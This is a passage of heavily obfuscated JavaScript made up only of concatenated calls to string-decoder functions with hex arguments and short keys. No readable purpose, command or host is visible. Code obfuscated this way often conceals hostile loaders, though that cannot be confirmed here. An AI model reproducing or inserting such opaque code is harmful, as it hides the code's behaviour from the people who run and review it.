')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x6d,'@i#A')+_0x8b8bc8('@i#A',0x11d6,0x2673,0x1319,0x13cb)+_0x1fc475(0x33e6,'tdNd',0x1b7b,0x1df1,0x25de)+_0x1fc475(0x22e6,'sFvl',0x6ec,0x16c7,0x21b9)+_0x159067(0x718,0x102a,-0x8c,0x508,'g[iY')+_0x159067(0x1d49,0x8b6,0x2c25,0x1b87,'#VkK')+_0x159067(0x1f80,0xee0,0x324f,0x8b3,'!Yts')+_0x8b8bc8('mK)l',-0x76f,0x1d95,-0x9ad,0xd2e)+_0x1fc475(0x1dab,'6vtP',0x274c,0x2f15,0x27fa)+_0x9a8cd1(0x3fd8,0x2294,0x2d2d,0x42c5,'^LqO')+_0x9a8cd1(-0x54,-0x9bb,0x96d,-0x6aa,'ZIet')+_0x1fc475(0x1ff2,'KF1#',0x31f8,0x1acc,0xff5)+_0x14f3f2(0x1a0c,'nu)6',0xb5e,0x184f,0x13c5)+_0x1fc475(-0xae2,'JMx]',0xfaa,0xc7e,0xf0e)+_0x14f3f2(0x30e,'#VkK',0x10c8,0x103e,0x1141)+_0x9a8cd1(0x2600,0x421e,0x2ec9,0x3f4c,'e9hj')+_0x9a8cd1(0x26e9,0x985,0x115b,0x139,'EKtE')+_0x159067(0x1dcd,0x12bb,0xd3d,0x661,'#VkK')+_0x14f3f2(0x2e89,'&W06',0x345d,0x32b9,0x4369)+_0x14f3f2(0xea4,'vxCA',0x10ab,0x18fc,0x1e5c)+_0x9a8cd1(0x1269,0x1c48,0x1500,0x1c55,'nu)6')+_0x8b8bc8('$DHH',0x28dd,0xc4d,0x2cf2,0x19e3)+_0x9a8cd1(0x1244,0x2d5f,0x2697,0x353e,'aCMm')+_0x159067(0x2bee,0x17e7,0x2909,0x2784,'hFy]')+_0x1fc475(0x2862,'3W8&',0x19d9,0x1344,0x1a6)+_0x1fc475(0x2856,'2tg#',0x2a2d,0x3277,0x29e1)+_0x159067(0x639,0x15b6,0x109a,-0xebe,'pypN')+_0x159067(0x1b94,0x77a,0x283d,0x1df0,'g[iY')+_0x8b8bc8('Qt#^',-0x5e5,0x16a7,0x27c0,0x111f)+_0x9a8cd1(-0x118,0x64b,0xc82,-0x5b8,'aPiG')+_0x9a8cd1(0x2486,0x3e39,0x2cf3,0x2c59,'osXG')+_0x9a8cd1(0x1494,0x4c3,0xbff,0x1f8c,'VTwM')+_0x14f3f2(0x19df,'5[tP',0x7f5,0x1114,-0x4f7)+_0x1fc475(0x2b18,'q]Rn',0x2257,0x1c67,0x2246)+_0x14f3f2(0x4339,'JMx]',0x1b61,0x2e5a,0x1da0)+_0x14f3f2(0xb82,'#VkK',0x69,0x11c4,0xc3a)+_0x14f3f2(0x2d67,'g[iY',0x346f,0x306d,0x394d)+_0x159067(0x2773,0x25d9,0x29ed,0x1b51,'aWYv')+_0x9a8cd1(0x1f0e,0x18a0,0x2418,0x38eb,'oGVS')+_0x14f3f2(0xef2,'mK)l',0x958,0x1fc6,0x1ed3)+_0x1fc475(0xbac,'TBtv',0x11cb,0x1d60,0x2133)+_0x8b8bc8('^LqO',-0xb1f,0x13db,0x9d,0x72d)+_0x159067(0x1c2e,0x8a1,0x1718,0xb9c,'@i#A')+_0x14f3f2(0x671,'pypN',0xfe2,0xf7e,-0x5da)+_0x1fc475(0x2841,'XL)$',0x249e,0x32c1,0x251a)+_0x159067(0x268f,0x3626,0x2ef6,0x234e,'DufB')+_0x9a8cd1(0x23e4,0x24a1,0x2ea0,0x22e2,'osXG')+_0x14f3f2(-0xdf0,'Ske1',-0x912,0x97e,0x1c38)+_0x14f3f2(0xee3,'TBtv',0x35f,0x18e6,0xd8e)+_0x9a8cd1(0x2eb9,0x1404,0x1cef,0x257b,'osXG')+_0x1fc475(0x2fc1,'aWYv',0x1f50,0x1c84,0x1ff0)+_0x8b8bc8('hFy]',-0x907,0x78a,0x12a7,0xcec)+_0x8b8bc8('aCMm',0x3120,0x2e3d,0xbae,0x1a93)+_0x159067(0x603,-0x338,0x13a2,-0x874,'^LqO')+_0x159067(0x1934,0x1b68,0x26ae,0x1cab,'vxCA')+_0x1fc475(0x119d,'hFy]',0xd85,0x8cd,0x1219)+_0x159067(0x21ec,0x262c,0x17bc,0x3218,'KF1#')+_0x159067(0x1370,-0x243,0x2a9b,0x216b,']DXx')+_0x8b8bc8('Ske1',0x2cc5,0x287e,0x1f0a,0x1705)+_0x14f3f2(0x21fd,'XL)$',0x1a47,0x307b,0x4370)+_0x159067(0xcc6,0x74f,0x1efc,0x1c91,'&W06')+_0x14f3f2(0x50d,'yxCh',0x18cb,0xc2f,0x2264)+_0x159067(0x887,-0xe2d,0xe42,-0xe48,'5tDe')+_0x1fc475(0x1956,'2tg#',0x2562,0x288e,0x1b76)+_0x1fc475(0x3d81,'$DHH',0x2f74,0x322b,0x230c)+_0x1fc475(0x1f37,'osXG',0x1e8,0x1056,0x988)+_0x1fc475(-0x64e,'VTwM',0x7a7,0x53c,0x18e1)+_0x159067(0x1550,0x2350,0x14e7,0x2169,'5[tP')+_0x8b8bc8('Ske1',0x321a,0x1cbb,0x2c20,0x295f)+_0x14f3f2(0x3b21,'yxCh',0x3eca,0x2dcd,0x3f10)+_0x1fc475(0x349,'EKtE',-0x234,0x976,0xeb2)+_0x1fc475(0x176a,'osXG',0x1339,0x13f6,0x29d7)+_0x8b8bc8('VTwM',-0x149,0x12fa,0x10ac,0xf47)+_0x8b8bc8('$DHH',0x763,0x28d8,0x1f18,0x1173)+_0x9a8cd1(0xd60,-0xfcd,0x561,0x1270,'yW26')+_0x1fc475(0x499a,'osXG',0x26cc,0x3248,0x421b)+_0x14f3f2(0x2ceb,'tdNd',0x2649,0x1ed0,0x7aa)+_0x14f3f2(0x3de4,'CgKH',0x2860,0x2f40,0x4284)+_0x159067(0x19df,0x1485,0x2505,0x1706,'osXG')+_0x8b8bc8('aCMm',0xd7e,0x663,0x280e,0x12ec)+_0x8b8bc8('^LqO',0x1d48,0x1923,0x1dcb,0x2a92)+_0x8b8bc8('@i#A',0x130a,-0xc81,-0x702,0x981)+_0x159067(0x1f36,0x838,0x15dc,0x1ce8,'Qt#^')+_0x14f3f2(0x3b4b,'DufB',0x1a1a,0x30bb,0x3d7d)+_0x8b8bc8('^LqO',0x1aaa,0xaed,0x2ef1,0x1f3f)+_0x9a8cd1(0x143d,0x1b27,0xd44,0x196f,'QNp5')+_0x8b8bc8('QNp5',0x34ae,0x2d3d,0x337f,0x21b4)+_0x9a8cd1(0xc67,0x936,0x12ec,0x26d0,'TVoX')+_0x14f3f2(0x21de,'nu)6',0x2557,0x3453,0x3ab0)+_0x8b8bc8('aCMm',0x224c,0x36bf,0x3982,0x2351)+_0x14f3f2(0x21c1,'hFy]',0xeb2,0x1e1e,0x8b3)+_0x159067(0x159d,0x2074,0x134c,0x2652,'5[tP')+_0x9a8cd1(0xbbd,0x1c2f,0x1a7e,0x29f1,'wIR0')+_0x14f3f2(0x4fd,'^LqO',0x1e44,0xc2d,0xeb8)+_0x1fc475(0x31cf,'ZIet',0x21a4,0x2b09,0x21e4)+_0x9a8cd1(0x1126,-0xb62,0xbcf,-0x1a3,'5[tP')+_0x8b8bc8('oGVS',0xe58,-0xa3,0x106a,0x12d3)+_0x14f3f2(0x23c4,'$DHH',0x1771,0x2c8a,0x3f82)+_0x1fc475(0x331e,'Qt#^',0x15cd,0x1ea2,0x1e27)+_0x14f3f2(0x3683,'e9hj',0x3072,0x2bc0,0x390e)+_0x14f3f2(0x42d3,'aCMm',0x3c23,0x2f9d,0x2f9e)+_0x1fc475(0x208e,'EKtE',0x2e27,0x28c5,0x2a21)+_0x14f3f2(0x3d2a,'wIR0',0x2fad,0x26cf,0x3318)+_0x9a8cd1(0x2190,0x2a5d,0x2358,0x32c0,'tdNd')+_0x14f3f2(0x1dd2,'hFy]',0x3892,0x3004,0x3c29)+_0x14f3f2(0x197b,'^LqO',0x2d9f,0x1e17,0x1542)+_0x14f3f2(0x33e,'JMx]',0x2eb4,0x1878,0x2e00))+(_0x14f3f2(0x2d11,'wIR0',0x2b1a,0x17fd,0x1e75)+_0x159067(0x1ea,0xf82,-0xc11,0x417,'tdNd')+_0x14f3f2(0x9a5,'pypN',0x746,0x9cd,-0xa84)+_0x1fc475(0x424f,'TVoX',0x37ce,0x2b44,0x29ff)+_0x14f3f2(0x175a,'DufB',0x184e,0x2b96,0x34c0)+_0x14f3f2(0x1d83,']DXx',0x2e1b,0x2a94,0x2aa0)+_0x159067(-0xd,0x122,0x2,-0x166c,'$DHH')+_0x8b8bc8('5tDe',0x44c2,0x3eb1,0x20a9,0x2eff)+_0x159067(0x23f1,0x20cc,0x2eb3,0x28e0,'3W8&')+_0x14f3f2(0x475,'TVoX',0x2b2f,0x1b0c,0x740)+_0x159067(0x1989,0x46a,0x128d,0xd24,'&W06')+_0x14f3f2(0x2a67,'sFvl',0x1ff9,0x2710,0x22ce)+_0x8b8bc8('JMx]',0x1caf,0x1ad0,0x241,0x158a)+_0x159067(0x2db,0xa1a,0x60e,-0x13cc,']DXx')+_0x159067(0x2250,0x304d,0x34bc,0x28e4,'EKtE')+_0x9a8cd1(0x30fa,0x3afd,0x2c5d,0x160c,'6vtP')+_0x8b8bc8('ZIet',-0xd4,0x801,0x13a8,0x121)+_0x159067(0x6c7,-0xdfc,0xf3a,0x942,'ovSf')+_0x159067(0x2fe,-0xdc0,0x4f9,0x18a3,'q]Rn')+_0x8b8bc8('CgKH',0x2bbb,0x2b0b,0xc83,0x18bd)+_0x9a8cd1(0xe2e,0x268e,0x116c,0x150,'sFvl')+_0x14f3f2(0xb7e,'QNp5',0x2e47,0x1b1b,0x202c)+_0x9a8cd1(0x38c8,0x2a78,0x2f4f,0x1dc6,'2tg#')+_0x159067(0x2500,0x191e,0xe1e,0xf65,'nu)6')+_0x159067(0x1998,0x1c7a,0x16b6,0x1f17,'6vtP')+_0x1fc475(-0xa8b,'TBtv',-0xb50,0x6bf,0x4da)+_0x1fc475(0x1312,'TVoX',0x2a04,0x1e18,0x25e4)+_0x9a8cd1(0x1a82,0x1f1f,0x1544,0x26a3,'@VOx')+_0x8b8bc8('6vtP',0x2fee,0x25e3,0x2bd9,0x1ba6)+_0x8b8bc8('mK)l',-0x76e,-0x97a,0x7f1,0x806)+_0x159067(0x1bff,0x2252,0x4d3,0xf3c,'Xsop')+_0x159067(0x1d25,0x2dfb,0x14ee,0xb54,'nu)6')+_0x9a8cd1(0x29b8,0x4dd,0x1aa1,0x205b,'nu)6')+_0x8b8bc8('DufB',0x1657,0x14a6,-0x146,0x110)+_0x8b8bc8('^LqO',0x1fd4,0x1ac1,0x733,0xf53)+_0x8b8bc8('g[iY',-